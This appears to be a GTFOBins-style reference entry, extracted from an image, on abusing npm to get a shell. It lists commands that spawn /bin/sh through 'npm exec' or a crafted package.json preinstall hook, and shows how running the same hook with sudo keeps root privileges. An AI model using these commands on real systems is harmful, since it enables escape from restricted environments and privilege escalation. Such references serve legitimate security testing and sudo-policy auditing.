 Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) npm exec /bin/sh
(b) Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g.,
npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
npm -C $TF i
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g., npm -C
$TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i